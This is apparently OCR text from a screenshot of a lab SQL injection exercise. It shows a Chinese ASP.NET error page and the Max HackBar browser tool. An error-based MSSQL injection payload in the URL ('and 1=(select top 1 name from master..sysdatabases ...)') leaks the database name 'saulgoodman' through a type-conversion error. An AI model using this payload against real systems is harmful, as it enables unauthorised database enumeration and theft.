 在将 nvarchar 值 'saulgoodman'
192.168.159.135:8080/get.aspx?id=1 and 1=(select to
IP
学习
移动设备上的书签
“/”应用程序中的服务器错误。
在将 nvarchar 值 'saulgoodman' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'saulgoodman' 转换成数据类型 int 时失败。
源错误:
行 14: connection.Open();
行 15: SqlDataAdapter dataAdapter = new SqlDataAdapter(sql, connection);
行 16: dataAdapter.Fill(resSet);
行 17: DgData.DataSource = resSet.Tables[0];
行 18: DgData.DataBind();
源文件: c:\Inetpub\mssql-sql\get.aspx 行: 16
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://192.168.159.135:8080/get.aspx?id=1 and 1=(select top 1 name from master..sysdatabases where dbid>4 and name !='test')
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
saulGoodman